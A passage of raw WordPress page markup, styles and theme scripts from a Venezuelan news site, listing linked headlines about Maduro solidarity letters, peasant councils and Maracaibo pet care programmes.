block_tdi_120.block_type = "td_flex_block_1";
block_tdi_120.post_count = "4";
block_tdi_120.found_posts = "32060";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "8015";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/no-existe-el-cartel-de-los-soles-por-francisco-fonseca/"  rel="bookmark" class="td-image-wrap " title="No existe el “Cartel de los soles” | Por: Francisco Fonseca" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2024/05/francisco-fonseca.jpg&#039;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://redradiove.com/category/opinion/" class="td-post-category" >OPINIÓN</a>
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/no-existe-el-cartel-de-los-soles-por-francisco-fonseca/"  rel="bookmark" title="No existe el “Cartel de los soles” | Por: Francisco Fonseca">No existe el “Cartel de los soles” | Por: Francisco Fonseca</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/red-radio-vzla/">Editor RedRadio</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/consejos-campesinos-eligieron-vocerias-estadales/"  rel="bookmark" class="td-image-wrap " title="Consejos campesinos eligieron vocerías estadales" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/01/IMG_5131.jpeg&#039;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/consejos-campesinos-eligieron-vocerias-estadales/"  rel="bookmark" title="Consejos campesinos eligieron vocerías estadales">Consejos campesinos eligieron vocerías estadales</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/red-radio-vzla/">Editor RedRadio</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/el-zulia-epistolar-le-envio-amor-y-solidaridad-al-presidente-nicolas-maduro-y-a-su-esposa-cilia-flores/"  rel="bookmark" class="td-image-wrap " title="El Zulia epistolar le envió amor y solidaridad al presidente Nicolás Maduro y a su esposa Cilia Flores" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/01/IMG-20260118-WA0041.jpg&#039;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/el-zulia-epistolar-le-envio-amor-y-solidaridad-al-presidente-nicolas-maduro-y-a-su-esposa-cilia-flores/"  rel="bookmark" title="El Zulia epistolar le envió amor y solidaridad al presidente Nicolás Maduro y a su esposa Cilia Flores">El Zulia epistolar le envió amor y solidaridad al presidente Nicolás Maduro y a su esposa Cilia Flores</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/guille488776a0aa4e38/">Juan Carlos Guillén</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/cartas-de-liberacion-amor-y-apoyo-solidario-escriben-en-margarita-para-cilia-y-a-nicolas/"  rel="bookmark" class="td-image-wrap " title="Cartas de liberación, amor y apoyo solidario escriben en Margarita para Cilia y a Nicolás" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/01/IMG-20260118-WA0039.jpg&#039;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/cartas-de-liberacion-amor-y-apoyo-solidario-escriben-en-margarita-para-cilia-y-a-nicolas/"  rel="bookmark" title="Cartas de liberación, amor y apoyo solidario escriben en Margarita para Cilia y a Nicolás">Cartas de liberación, amor y apoyo solidario escriben en Margarita para Cilia y a Nicolás</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/guille488776a0aa4e38/">Juan Carlos Guillén</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_121 td_block_template_1">
<style>.tdi_121{margin-bottom:36px!important}</style>
<style>.tdi_121.td-a-rec{text-align:center}.tdi_121.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_121 .td-element-style{z-index:-1}.tdi_121 .td-spot-id-spot_img_hidden{display:none}.tdi_121 .td-adspot-title{display:block}.tdi_121 .td_spot_img_all img,.tdi_121 .td_spot_img_tl img,.tdi_121 .td_spot_img_tp img,.tdi_121 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Publicidad -</span><a href="" class="td_spot_img_all"><img data-src="https://redradiove.com/wp-content/uploads/2020/04/banner_tlt.jpg"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img src="https://redradiove.com/wp-content/uploads/2020/04/banner_tlt.jpg"  alt="spot_img" /></noscript></a></div></div></div></div></div></div><div id="tdi_122" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_123  wpb_row td-pb-row" >
<style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}.tdi_123:before,.tdi_123:after{display:table}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_127{margin-bottom:0px!important;padding-bottom:1px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_129  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_129{margin-bottom:0px!important;padding-bottom:1px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_131  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_131{margin-bottom:40px!important;padding-bottom:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_131{margin-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_131{margin-bottom:10px!important}}@media (max-width:767px){.tdi_131{margin-bottom:30px!important}}</style></div><div class="td_block_wrap td_block_title tdi_132 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-bottom:-10px!important}</style>
<style>body .tdi_132 .td-block-title a,body .tdi_132 .td-block-title span{font-family:Rubik!important;font-size:26px!important;font-weight:600!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_132 .td-block-title a,body .tdi_132 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_132 .td-block-title a,body .tdi_132 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_132 .td-block-title a,body .tdi_132 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Artículos Relacionados</span></h4></div></div></div></div></div></div><div id="tdi_133" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_134  wpb_row td-pb-row" >
<style scoped>.tdi_134,.tdi_134 .tdc-columns{min-height:0}.tdi_134,.tdi_134 .tdc-columns{display:block}.tdi_134 .tdc-columns{width:100%}.tdi_134:before,.tdi_134:after{display:table}</style><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_137" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:20px!important}}@media (max-width:767px){.tdi_137{margin-bottom:10px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_137 .td-image-wrap{padding-bottom:66%}.tdi_137 .entry-thumb{background-position:center 50%}.tdi_137 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_137 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_137 .td-module-meta-info{border-color:#eaeaea}.tdi_137 .td_module_wrap{width:25%;float:left;padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_137 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_137 .td-module-container:before{bottom:-18px;border-width:0 0 1px 0;border-style:dotted;border-color:#eaeaea;border-color:#000000}body .tdi_137 .td_block_inner .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td-post-vid-time{display:block}.tdi_137 .td-post-category{margin:2px 6px 0 0;padding:0 6px 0 0;display:inline-block;background-color:rgba(0,0,0,0);color:#666666;border-width:0 1px 0 0;border-color:#aaa;border-style:solid;border-color:#aaaaaa;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_137 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_137 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_137 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_137 .td-read-more{display:none}.tdi_137 .td-module-comments{display:none}.tdi_137 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_137 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_137 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_137 .td-post-category:hover{color:#000000}.tdi_137 .td_module_wrap:hover .td-module-title a{color:#eb0d45!important}.tdi_137 .td-post-author-name a{color:#666666}.tdi_137 .td-post-author-name:hover a{color:#000000}.tdi_137 .entry-title{margin:6px 0 6px;font-family:Rubik!important;font-size:22px!important;line-height:1.2!important;font-weight:500!important}.tdi_137 .td-editor-date,.tdi_137 .td-editor-date .entry-date,.tdi_137 .td-post-author-name a,.tdi_137 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_137 .td-post-author-name{font-weight:400}.tdi_137 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_137 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_137 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_137 .td-module-container:before{bottom:-18px}.tdi_137 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_137 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_137 .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_137 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .td_module_wrap{padding-left:8px;padding-right:8px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_137 .tdb-block-inner{margin-left:-8px;margin-right:-8px}.tdi_137 .td-module-container:before{bottom:-18px}.tdi_137 .td-post-author-name{display:none}.tdi_137 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_137 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_137 .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_137 .entry-title{font-size:14px!important}}@media (max-width:767px){.tdi_137 .td_module_wrap{width:50%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_137 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_137 .td-module-container:before{bottom:-18px}.tdi_137 .td-post-author-name{display:none}.tdi_137 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_137 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_137 .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_137 .entry-title{font-size:14px!important}}</style><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#eb0d45","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":188634,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"15","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "tdb_single_related";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "1774";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "444";
tdBlocksArray.push(block_tdi_137);
</script><div id=tdi_137 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/hoy-es-dia-de-hilos-y-magia-titiritera/"  rel="bookmark" class="td-image-wrap " title="Hoy es día de hilos y magia titiritera" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/01/IMG-20260112-WA0066.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/hoy-es-dia-de-hilos-y-magia-titiritera/"  rel="bookmark" title="Hoy es día de hilos y magia titiritera">Hoy es día de hilos y magia titiritera</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/guille488776a0aa4e38/">Juan Carlos Guillén</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:58:12-04:00" >12 enero, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/maracaibo-anda-regalandole-amor-a-las-mascotas/"  rel="bookmark" class="td-image-wrap " title="Maracaibo anda regalándole amor a las mascotas" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/01/IMG-20260108-WA0180.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/maracaibo-anda-regalandole-amor-a-las-mascotas/"  rel="bookmark" title="Maracaibo anda regalándole amor a las mascotas">Maracaibo anda regalándole amor a las mascotas</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/guille488776a0aa4e38/">Juan Carlos Guillén</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:48:29-04:00" >9 enero, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/maracaibo-mascota-mil-esterilizaciones-y-mas-de-5-mil-atenciones-a-los-peludos-de-la-casa/"  rel="bookmark" class="td-image-wrap " title="Maracaibo Mascota: Mil esterilizaciones y más de 5 mil atenciones a los peludos de la casa" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2025/12/IMG-20251228-WA0147.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/maracaibo-mascota-mil-esterilizaciones-y-mas-de-5-mil-atenciones-a-los-peludos-de-la-casa/"  rel="bookmark" title="Maracaibo Mascota: Mil esterilizaciones y más de 5 mil atenciones a los peludos de la casa">Maracaibo Mascota: Mil esterilizaciones y más de 5 mil atenciones a los peludos de la casa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/guille488776a0aa4e38/">Juan Carlos Guillén</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T15:45:42-04:00" >30 diciembre, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/alcaldia-de-maracaibo-aplica-plan-cayapa-veterinario-a-100-mascotas-por-jornada/"  rel="bookmark" class="td-image-wrap " title="Alcaldía de Maracaibo aplica plan cayapa veterinario a 100 mascotas por jornada" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2025/12/IMG-20251206-WA0217.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/alcaldia-de-maracaibo-aplica-plan-cayapa-veterinario-a-100-mascotas-por-jornada/"  rel="bookmark" title="Alcaldía de Maracaibo aplica plan cayapa veterinario a 100 mascotas por jornada">Alcaldía de Maracaibo aplica plan cayapa veterinario a 100 mascotas por jornada</a></h3>
                    
                    <div class="td-editor-date">
